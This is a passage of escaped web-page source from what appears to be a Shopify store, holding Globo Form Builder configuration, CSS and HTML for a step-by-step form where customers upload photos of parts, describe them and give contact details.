\u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-4\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"mp4\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eForm Builder\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[21941];
      
    
      
      
      
      window.Globo.FormBuilder.forms[23560] = {"23560":{"elements":[{"id":"group-1","type":"group","label":" SHOW US WITH A PICTURE!","description":"","elements":[{"id":"file2-1","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-2","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-3","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-4","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-5","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-6","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-7","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-8","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"devider-1","type":"devider","hideDevider":false},{"id":"heading-2","type":"heading","heading":"2. SHOW US WITH A VIDEO!","caption":"","columnWidth":100},{"id":"paragraph-3","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eShow us a video of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"file2-9","type":"file2","label":"","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":false},{"id":"devider-2","type":"devider","hideDevider":false},{"id":"heading-3","type":"heading","heading":"3. DESCRIBE YOUR PART(S)","caption":"","columnWidth":100},{"id":"paragraph-4","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware.\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"text-1","type":"text","label":"Subject:","placeholder":"EX. Door Hangle","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"textarea-1","type":"textarea","label":"Message:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"devider-3","type":"devider","hideDevider":false},{"id":"heading-4","type":"heading","heading":"4. SUBMIT YOUR FORM TO OUR EXPERTS*","caption":"","columnWidth":100},{"id":"paragraph-5","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"name-1","type":"name","label":"Enter Your Name:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"email-1","type":"email","label":"Enter Your Email:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"phone-1","type":"phone","label":"Enter Your Phone Number:","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"default","width":"850","style":"flat","mainColor":"rgba(75,172,82,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"none","backgroundColor":"#fff","descriptionColor":"rgba(155,155,155,1)","headingColor":"rgba(37,42,47,1)","labelColor":"rgba(34,36,38,1)","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"rgba(139,139,139,1)"},"afterSubmit":{"action":"hideForm","message":"\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit Your Form!"},"header":{"active":true,"title":"1. SHOW US WITH A PICTURE!","description":"\u003cp\u003e\u003cstrong style=\"color: rgb(139, 139, 139);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003eShow us photos of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e","headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-23560\"\u003e\n\u003cstyle\u003e\n.globo-form-id-23560 .globo-form-app{\n    max-width: 850px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-23560 .globo-form-app .globo-heading{\n    color: rgba(37,42,47,1)\n}\n\n\n.globo-form-id-23560 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-23560 .globo-form-app .globo-description,\n.globo-form-id-23560 .globo-form-app .header .globo-description{\n    color: rgba(155,155,155,1)\n}\n.globo-form-id-23560 .globo-form-app .globo-label,\n.globo-form-id-23560 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-23560 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(34,36,38,1);\n    text-align: left !important;\n}\n.globo-form-id-23560 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-23560 .globo-form-app .globo-form-control span.globo-description{\n    color: rgba(155,155,155,1)\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-23560 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-23560 .globo-form-app .footer,\n.globo-form-id-23560 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-23560 .globo-form-app .footer button,\n.globo-form-id-23560 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(75,172,82,1);\n    \n}\n.globo-form-id-23560 .globo-form-app .footer button.submit,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.submit\n.globo-form-id-23560 .globo-form-app .footer button.checkout,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-23560 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(75,172,82,1);\n    color : #ffffff;\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(75,172,82,1);\n    background: radial-gradient(rgba(75,172,82,1) 40%, #fff 45%);\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(75,172,82,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .step.-completed .step__number,\n.globo-form-id-23560 .globo-form-app .line.-progress,\n.globo-form-id-23560 .globo-form-app .line.-start{\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .checkmark__check,\n.globo-form-id-23560 .globo-form-app .checkmark__circle{\n    stroke: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .floating-button{\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(75,172,82,1);\n}\n.globo-form-id-23560 .flatpickr-day.selected, \n.globo-form-id-23560 .flatpickr-day.startRange, \n.globo-form-id-23560 .flatpickr-day.endRange, \n.globo-form-id-23560 .flatpickr-day.selected.inRange, \n.globo-form-id-23560 .flatpickr-day.startRange.inRange, \n.globo-form-id-23560 .flatpickr-day.endRange.inRange, \n.globo-form-id-23560 .flatpickr-day.selected:focus, \n.globo-form-id-23560 .flatpickr-day.startRange:focus, \n.globo-form-id-23560 .flatpickr-day.endRange:focus, \n.globo-form-id-23560 .flatpickr-day.selected:hover, \n.globo-form-id-23560 .flatpickr-day.startRange:hover, \n.globo-form-id-23560 .flatpickr-day.endRange:hover, \n.globo-form-id-23560 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-23560 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-23560 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(75,172,82,1);\n    border-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-paragraph,\n.globo-form-id-23560 .globo-paragraph * {\n    background: #fff !important;\n    color: rgba(139,139,139,1) !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"23560\"]{\n        --gfb-primary-color: rgba(75,172,82,1);\n        --gfb-form-width: 850px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app default-layout gfb-style-flat\" data-id=23560\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/23560\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=23560\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e1. SHOW US WITH A PICTURE!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cstrong style=\"color: rgb(139, 139, 139);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003eShow us photos of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=23560\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=23560  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-1\"  name=\"file2-1\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-2\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-2\"  name=\"file2-2\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-3\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-3\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-3\"  name=\"file2-3\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-4\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv 